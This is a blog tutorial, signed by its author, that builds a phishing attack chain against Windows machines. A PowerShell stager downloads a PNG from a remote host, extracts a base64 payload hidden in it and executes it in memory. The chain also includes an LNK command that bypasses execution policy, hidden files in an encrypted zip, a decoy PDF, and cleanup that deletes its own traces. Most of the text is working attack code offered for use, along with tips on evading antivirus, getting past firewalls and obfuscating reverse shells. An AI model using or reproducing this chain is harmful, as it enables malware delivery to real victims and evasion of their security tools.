Evade Anti-Virus and IDS by hiding payload inside of PNG image and executing it in memory
[Overview]⌗
Tricking a user into executing your payload through phishing or getting remote code execution with an exploit is often just the beginning. The first thing we want to do when we get code execution on a target machine is establish a remote shell and setup persistence. This can be difficult with AV(anti-virus) scanning every file that touches the disk and intrusion detection systems sniffing network traffic for anything malicous or suspicous. Luckily for us, these type of solutions typically run on signature based detections. Meaning once a file is written to disk AV is comparing it against known bad hashes, specific strings associated with malware, regex patterns, and sometimes byte sequences.
To defeat anti-virus we will make sure that our payload never touches disk and is executed in memory. The components we use to deliver our phish will bypass email security as well as anti-virus security that is on the target machine. The components of the phish/stager that do touch disc will be further obscured using encoding and benign file extensions. To decrease suspicion; stager code will not contain any operations that will be flagged by AV(Windows Defender in this case).

To obscure the stagers retrieval of the payload, which will be hosted on the internet, we embed it into a PNG file. When our stager is executed through phishing mechanisms it will make a HTTP Get request to retrieve and extract the payload from the image and then execute it in memory. The stager will even pass a user agent string and use current session credentials for any proxy authentication if one is configured on the target machine when making the request. From a network intrusion detection perspective this is just another HTTP request to retrieve an image to load it in a webpage. This allows us to pull down and execute our payload all while blending in with normal web traffic in the network.
An added bonus is that if someone were to try and view or load the image which the payload is embedded in the image will render with no issues or errors. This is done by injecting our payload into an image using a tool called ImgInject. I will go into more details about how the tool works later in the blog.
This technique is not to be confused with bypassing an EDR(Endpoint Detection Response) solution. These have signature based detections but also hook into user land APIs to have more sophisticated and better means of detection. EDRs can be bypassed too but we will start with the basics of evasion.
To do:
We will create a phishing payload with means of obsfucation that will bypass email security as well as anti-virus. The stager that is executed during the phish will pull down an image hosted on the web to extract and execute a second payload in memory for further AV evasion.
Lets get started!
[Requirements]⌗
Attacker Machine(Kali 6.3.0)
Tools
Target Machine(Windows 11 Home Edition)
Note: This will double as our phishing payload creation machine.
Tools
[Image Payload Creation]⌗
[Attacker Machine(Kali)]
Crafting the payload to embed inside the PNG image⌗
Before we can embed a payload inside the image of our choice we have to decide what actions we want our payload to perform. This is important because this will ultimately determine the size of the payload that we will be injecting into a PNG image. This in turn will decide what size images we will be able to choose from. The larger the payload the larger the image file will have to be to embed the payload inside it.
Our stager will be written in powershell for the target windows host and will pull down the image then extract the payload and execute it with Invoke-Expression. For this example I will use executing binary calc.exe as my payload but feel free to use a payload of your choice. Calc.exe will give our test runs a visual representation that we achieved code execution. Also, remember that the bigger the payload the larger the image file will have to be.
One last thing. AV is pretty good at detecting powershell reverse shells. Even when executing the reverse shell in memory AV is able to pick up on the ‘New-Object System.Net.Sockets.TCPClient(‘127.0.0.0’,80)’ string in memory and block it as malicious. This can be bypassed using powershell obuscation scripts to obfuscate your payload before base64 encoding it. I was succesful after trying 3 different obuscation scripts that attempted different techniques. Another work around may have been to execute an method of reverse shell outside of powershell. Like creating the payload to execute spawn cmd.exe etc. This may bypass the ‘regex’ string based detections in memory. If this is your first rodeo you may want to try with a simple payload first and then alter your payload to contain more complexity.
I would also like to point out that the stager could be designed to use ASMI bypass or unhooking techniques. ASMI is used by windows to allow AV third part vendors/security solutions intergrate with it. Adding this code to the stager could increase chances of detection by the AV itself before you have the chance to unhook it. In this situation the ASMI bypass could be the encoded payload in the image itself if the payload is able to fit.
Original payload:
C:\Windows\System32\calc.exe
Now we could embed the payload just like that plaintext into the image and the stager will pull it down and execute it in memory but we will add a layer of obfuscation. We will base64 encode the payload string. Not only is this an easy defense for IDS sniffing network traffic and files passing over the network but for more complicated payloads it prevents special characters from being interpreted over the network or when being loaded into memory by powershell.
Encode payload:
Note: When using this command notice the extra backslash character after System32. The echo command would break the string without it.
echo 'C:\Windows\System32\\calc.exe' | base64
Base64 encoded payload:
QzpcV2luZG93c1xTeXN0ZW0zMlxjYWxjLmV4ZQo=
Base64 decode your payload to make sure the full string was encoded:
echo 'QzpcV2luZG93c1xTeXN0ZW0zMlxjYWxjLmV4ZQo=' | base64 -d
We want our image to still be able to render after we hide our payload inside of it. PNG files have a certain header and byte sequence format. If any critical bytes are over written then the image will no longer properly render. The tool ImgInject will help us to be able to identify these bytes and identify how much space we have available to freely inject our payload and not corrupt the image file. It also will perform the injection of our base64 encoded payload into the image file’s safe bytes.
Installing Hexedit⌗
We will need this tool later to verify the offset of where the payload is injected into within the image. Its quick and easy.
sudo apt-get update -y
Install Hexedit
sudo apt-get install -y hexedit
Installing ImgInject⌗
Git clone Github project
git clone https://github.com/blackhat-go/bhg.git
Change into the directory containing imgInject
cd bhg/ch-13/imgInject/
From this directory we will run the imgInject tool. Now lets select our image of choosing. Any image downloaded from the internet or already existing on the attacker machine can be used. Save the image in the PNG format as this tool works specifically with these type of image files.

This is the image I choose. It shows Mario carrying our “shell” to the target. This image has been resized to be alot smaller than the original one that was used to inject the payload.

Before we look for safe bytes in the image lets determine how many bytes our encoded payload is. This will let us know quickly if the image file we choose contains enough safe bytes to embed our payload in.
Determine payload bytes
Note: One ASCII string is equal to one byte.
awk 'BEGIN{print length("<Base64 encoded payload>")}'

Current base64 encoded payload is 40 bytes. Now lets find enough safe bytes within a PNG file to hide the payload.
Identify the critical bytes with imgInject
go run main.go -i /path/to/<image file>.png -m -s
There will be alot of output mapping out the PNG file format and labeling the critical bytes. In the output you want to pay attention to the “Chunk Importance” and look for sections that are “Ancillary”. These can be over written without issue. Looks for these chunks in a row. The chunk length for each chunk can be added together giving you your total available bytes to write a payload without corrupting the image and making it not able to render.
Ancillary chunks in a row:

As seen in the screenshot chunks # 4 and 5 have a combined chunk length of 50 bytes which is enough to fit our base64 payload. I also noticed these “Chunk Types” are “text”. If you overwrite only Ancillary chunks and the image doesn’t render properly then look for text chunk types specifically.
Make note of the first chunks “Chunk Offset” as we will need it for the next command when we inject the payload into the image using the imgInject tool.
Inject payload into PNG image with imgInject
go run main.go -i /path/to/<image file>.png -o <injected image>.png --inject --offset 0x46 --payload <base64 encoded payload>
-i is the image we want to use

-o is the new file we will create with the injected payload

--inject inject data at the offset location specified

--offset is the chunk offset we are replacing with our payload

--payload is the payload (as a string)

Double click the newly created injected image and verify that it renders. If everything checks out lets move on to creating the powershell stager which will be triggered by a target user during the phish.
[Powershell Stager]⌗
[Attacker Machine(Kali)]
Details⌗
This script will be triggered by the target user. Its purpose is to send a HTTP GET request to retrieve the image and then extract the payload, decode it, then execute it all in memory. The HTTP GET will contain a User-Agent string header masquerading as a windows 10 based host/browser. If a proxy is configured in the windows settings on the target host the request will use the proxy and pass the current user sessions credentials to the proxy if the proxy requires authentication.
We want to avoide anti-virus and the best way to do that is execute in memory. However, since this mechanism will be triggered by the phish and has to touchthe disk on order to do that we will make sure the script performs simple operations on the target host so that signature based detections are not triggered. To add another layer of obfuscation we will encode the entire script in base64 and save it to a text file. This does two things. When the file touches disk and is at rest the script is encoded so the code and its operations are not visible to clear text. Even if the anti-virus was to detect the encoding and decode the string it will still be basic benign operations being performed. By saving the encoded script into a text file we avoid extra scrutiny that signature based detections might run on a script file (.ps1 file in this case).
The trigger to decode and executed the stager script will be achieved by abusing a lnk file. This will be discussed in more detail in the phish payload section.
Lets view and modify our powershell stager script before we encode it for our phishing payload. Notice there are also aspects and actions on behalf of the phish that will take place when the stager is triggered. These actions will clean up some files and perform some actions relative to the phish providing further deception to the target user. Details about that will come later.
# Phish decoy file
$pdfFilePath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<zip folder>\<phish>.pdf")

# Phish decoy action
Set-ItemProperty -Path $pdfFilePath -Name Attributes -Value 0 -ErrorAction SilentlyContinue

try {
    # Define the URL of the PNG image to download
    $imageUrl = "http://<your domain>/<injected image>.png" # Can change to HTTPS (Extra layer of security)

    $webClient = New-Object System.Net.WebClient
    $webClient.Proxy = [System.Net.WebRequest]::GetSystemWebProxy()
    $webClient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
    $webClient.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36") # This can be change to any user agent to masquerade as any type of device making the HTTP request

    # Download the PNG image from the URL
    $imageBytes = $webClient.DownloadData($imageUrl)

    $startOffset = 0x100   # Offset of payload that was verified with hexedit
    $textLength = 100      # Length of payload

    # Extract the embedded text from the image bytes as hexadecimal
    $embeddedTextHex = $imageBytes[$startOffset..($startOffset + $textLength - 1)]

    # Convert the extracted hexadecimal text to a string
    $embeddedText = [System.Text.Encoding]::ASCII.GetString($embeddedTextHex)

    # Decode the base64-encoded text
    $decodedText = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($embeddedText))

    # Execute the decoded text as a PowerShell script
    Invoke-Expression -Command $decodedText
}
catch {
}

try {
    # Phish clean up
    $textFilePath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<zip folder>\<encoded stager>.txt")
    Remove-Item -Path $textFilePath -Force -ErrorAction SilentlyContinue
}
catch {
}

try {
    # Phish clean up
    $zipFolderPath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<phish>.zip")
    Remove-Item -Path $zipFolderPath -Recurse -Force -ErrorAction SilentlyContinue
}
catch {
}
There is alot that can be modified in the script to your preference. For now we will use hexedit to identify the true injected payload offset and update the script.
hexedit <injected image>.png
If you remember the offset that we provided imgInject to inject the payload we can start navigating towards that with the arrow keys. While passing over the bytes with the arrow keys you can see its string correspondance to the right of the screen. Move over the bytes until the first letter of your base64 encoded payload string is highlited.

When the first letter of the payload string is highlighted view the very bottom of the hexedit terminal to see the offset. This is the offset we want to put in our powershell stager script.

The payload offset is 0x4E. CTRL + C to close Hexedit.
Update the powershell stager script to reflect this offset and also the payload length.
$startOffset = 0x4E   # Offset of payload that was verified with hexedit
$textLength = 40      # Length of payload
We will come back to this script later to modify the files paths and names related to the zip phishing payload.
Also, note that your injected image can be hosted anywhere. Instead of hosting it on a server that you control it can be hosted on any public site that lets you upload/host an image and reach a direct url link to the hosted image itself.
At this point feel free to update the image url and test this early version of the stager on the windows machine. If the image is injected properly and hosted when running the stager your payload should execute. In my case I get a visual respresentation that calc.exe started.
[Phishing Payload]⌗
[Attacker Machine(Kali)]
Details⌗
This image injection technique is covert and the stager we created to extract the payload and execute it is also able to avoid AV. Now the question stands how will we ever get the stager to execute and grab the payload in the first place?
Time to go fishing!
(Still got the Mario theme going here)
This phishing payload will combine an encrypted zip file and an archived lnk file that will trigger the stager. The lnk file will be modified in a way that when double clicked it will run a powershell command to read our base64 encoded powershell stager script from a hidden text file and execute it in memory. The stager will then in turn download the image embedded payload and execute that in memory as well.
Since the zip file is encrypted and password protected no email security, anti-virus, or EDR will be able to scan it because they do not know the password to open it. This will alow us to deliver it via email to the target user with a phishing scenario based on persuading the user to verify an important confirmation in a PDF. The email will contain instructions on how to download the attached zip file from the email, extract it to the Downloads folder, and provide the password that was also included in the steps.
The other actions in the powershell stager will help in further deception to the user after they have clicked the lnk file. When the user extracts the password protected zip they will only see the lnk file appear because all the other files included in the zip will be hidden. The lnk will have a deceptive icon and name to entice the target user to click.
Lets identify all of our files names for our zip phishing payload so that the powershell stager script can be updated and encoded. Once the powershell stager script is finalized and then base64 encoded we will be ready to create the encrypted zip phishing payload.
Zip Files: .txt # After updating the stager script and base64 encoding it we will save it in this file (lnk file triggers powershell to decode and runs this in memory) .txt # This file will be hidden until the stager runs and will appear visible to the user adding to deception. This can be a real PDF. .lnk # We will create this on a windows host and modify it appropiately for our phish
Modify Powershell Stager script:
Note: “Zip folder” is the folder that is created when the encrypted zip file is extracted. The folder created will be the name of the zip file and contain all the files.
$pdfFilePath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<zip folder>\<decoy>.pdf")
$textFilePath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<zip folder>\<base64 encoded stager>.txt")
$zipFolderPath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath("UserProfile"), "Downloads\<zip payload>.zip")
Once everything is modified remove all the comments in the script. This gives even less for the anti-virus signature based detections to match on. The powershell stager script is now ready to be base64 encoded and saved to a text file that will be zipped in the encrypted zip payoad. At this point I like to turn my stager script into a one liner before encoding but it is not necessary.
Base64 encode the stager script and save it to a text file:
cat stager-script.txt | base64 > encoded-stager-script.txt
**Base64 decode the script to make sure all of it was encoded properly:
cat encoded-stager-script.txt | base64 -d
The encrypted zip payload will be created on the windows host. Move the base64 encoded stager txt file to the windows host so that it can be zipped along with the other files.
[Phishing Payload Creation]⌗
[Target Machine(Windows)]
Details⌗
The key components to this phishing payload are the encrypted zip file to bypass security measures with delivery and carry the powershell stager script along with the lnk file that will trigger it.
Lnk files are basically shortcut files which are typically found on the desktop or can exist in other directories. There is a file attribute in lnk files called “Target Path”. Usually the target path just points to the file path and binary of the application that the shortcut (or lnk file) was created for. When we create a new lnk file we can set this attribute to point to powershell.exe and run a command to load the base64 encoded stager text file into memory, decode, and execute it. If the user can be persuaded to extract the zip file and double click the lnk file then we have code execution and our image embedded payload will get executed as well.
One of the challenges I ran into was that the Target Path attribute in the lnk file has a maximum character limit of 260.It turns out that this limit is imposed by Microsoft for max file name character limits. After all we are abusing an attribute that is just meant to point to another file. These limitations inspired me to store the stager script encoded in a text file. The limit is ultimately bypassed in this scenario because the encoded script can contain as many operations or lines of code as desired. Also, there is still obfuscation when it touches disk as its extracted from the zip file. Not to mention the anti-virus doesn’t see any evidence of a script due to its encoding and file extension. Looking at this from a process perspective on the target host a powershell command is seen reading and decoding and invoking a text file. (Suspicous behavior but will most likely bypass triggering script based detections.)
Creating LNK file⌗

While creating the LNK file we will provide a command in the “Target Path” attribute that will use powershell to decode and execute the powershell stager.
First open windows explorer to any directory that you want to create the LNK file in.
Create LNK file
(Inside windows explorer) Right click -> New -> Shortcut
Add command to Target Path
(Type the location of the item: field) Paste and modify the following command:
Note: Feel free to run this command in the same directory as the powershell stager first to ensure its able to properly decode and run your stager script.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -ExecutionPolicy Bypass -C "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-Content -Path \"$env:USERPROFILE\Downloads\<Zip Folder>\<Base64 encoded stager>.txt\"))) | Invoke-Expression"
Keep in mind that the character limit for the Target Path is 260 characters. While still being able to perform all the operations necessary to decode and execute the stager script I was able put together a command that is 257 characters long. To save on character space I truncated powershell arguments to the shortest versions possible and used enviroment variables to shorten the file path. Consider this when deciding on the zip folder name and base64 encoded file name.
Configure the rest of the LNK file:
Click next -> Insert LNK name (Make it compliment phish scenario) -> Finish
Change properties of LNK file:
We are not done yet. Changing properties about the LNK file will help our phishing chances. An icon can be set to make the file appear as if it performs operations or is related to other applications.
(LNK File) Right click -> Properties -> (Start in: field) Enter this directory:
%UserProfile%\Downloads
(Properties Window) Click Change Icon -> (Look for icons in this file: field) Paste this file:
%SystemRoot%\System32\SHELL32.dll
Click Ok. There will be an error but it will take you into the directory where alot of built windows icons are available for our choosing with many to pick from. Select which ever one you want to be used with the LNK file that you think will entice the user to trust the file and click.
![]()
Select icon -> click ok -> click apply
With the LNK file finished we are ready to gather all of our files together and zip/encrypt them to be delivered via email.
Gather all files for phish payload⌗
Move all the following files to the same directory on the windows host machine.
- Base64 encoded powershell stager
- LNK file
- Decoy file (In our case a random PDF file)
Set the Stager and LNK file attributed as hidden:
Note: Unless the user has their explorer settings set to view hidden files these files will not be visible to the user when the zip is extracted.
Right click file -> Properties -> Check Attributes as ‘Hidden’ (Do this for the stager script and decoy file )
The decoy file is hidden because our stager script will remove the hidden attribute while our image embedded payload executes. This will give a visual deception that an action was taken after click the LNK file and the true file is now ready to be viewed.
Everything is set and we can now wrap it up in a bow or in other words our encrypted zip file.
Installing Winrar⌗
Download Winrar to Windows host machine:
Download the appropiate Windows version of Winrar at their official site.
Double click and follow the installation wizard.
Zipping and Encrypting Phish Payload⌗
Start WinRar
Navigate to the directory that all of the files are in -> CTRL + Click each file -> Click Add
(Archive format) Select ZIP -> Change Archive name to what you want the zip file to be called (This will also be the name of the folder that all the contents will reside in once the zip file is extracted)
(Click set password) -> Enter password required to open/decrypt zip file -> Check the ZIP legacy encryption (This will make it comptabile to be opened on most operating systems)
All done. Once a convincing phishing email is drafted the encrypted zip can be attached and sent off. In the email contents one could stress urgency and provide the instructions on downloading and extracting the contents. Including the password they need to decrypt it. If the phish is convincing enough the user will follow the directions and click the LNK file that will trigger our embedded image payload to execute as well.
Test out the Phish Payload⌗
Make sure to keep a backup copy of your files because the powershell stager is meant to clean up after itself and remove some of the artifacts. In my scenario the user is prompted to verify a payment confirmation. The LNK file is named PDF scanner with mention in the email that encryption and virus scanning has been added for the user’s security. Once they click the “PDF Scanner” the decoy file will appear as if it had been scanned and then provided to the user.
Move the encrypted zip folder to the downloads folder as that’s where it would most likely end up when downloaded from an email. Extract the zip to the current directory and provide the password when prompted. Only the LNK file should be visible. When we double click the LNK file in our case we will see calc.exe appear as well as the decoy file in the Downloads directory.
This is what the embedded image payload retrieval looks like from a network perspective.

As you can see with some clever domain naming and file paths it can look like a legitimate HTTP request that will blend in with traffic on the network. If someone were to visit that url or load the image they would see a image that fits the context of the web domain. In this case Mario artwork.
[Conclusion]⌗
There are many obstacles to overcome when attempting to get an initial foothold on a target machine that is running AV. From the delivery mechanism to intial code execution and using the stager to pull down more payloads there are many different security solutions at play. Through combinations of phishing, encryption, and encoding we create a complete execution chain. On top of that we simplify and compartmentalize different components to decrease our chances of detection. When the execution chain is completed we are set up to run subsequent payloads in memory.
While this defeats AV it is the minimial required to even begin thinking about evading EDRs. The more it is understood how these detections work we can combine and create custom methods to work around these. This is where behavioral and in memory detections are needed. Those are another topic that I will save for a different blog considering how much we already covered.
Another layer of obfuscation that could of been utilized is encrypting the stager payload or embedded image payload itself and decrypting these at run time.This is effective against AV and even sometimes EDRs.
Being able to covertly execute code in memory by sending a http get request to retrieve an image is very cool, but it is of no use if you don’t already have code execution on the target machine. Of course many factors are at play when it comes to phishing effectivness. The scenario I described was generic and to demonstrate a method of delivery for the stager.
One Cybernaut tip before you go. After creating my image payload I ran it through virus total and it came back clean. Of course increasing the complexity of the payload embedded within the image might increase the chance of detection. In this scenario most likely with enough obfuscation even complex payloads will pass signature checks if they are not already passing by using basic encoding. This means that you would be able to host this image on any site that allows you to upload an image and that you can retrive the full path url to that image and let is serve as your payload host instead of a personal server. For example a dummy social media account profile picture, or in a comment section, or any site that meets those conditions. The biggest thing here is that in this scenario your stager payload can reach out to an already existing trusted “safe” domain bypassing alot of firewall policies. Increasing the chances of your stager being able to retrieve the payload to execute in memory.
Doing this process sparked many more ideas in methods of evasion, encoding/encryption, and phishing delivery.
Enjoy.

-Isaiah Miller (Cybernaut #001)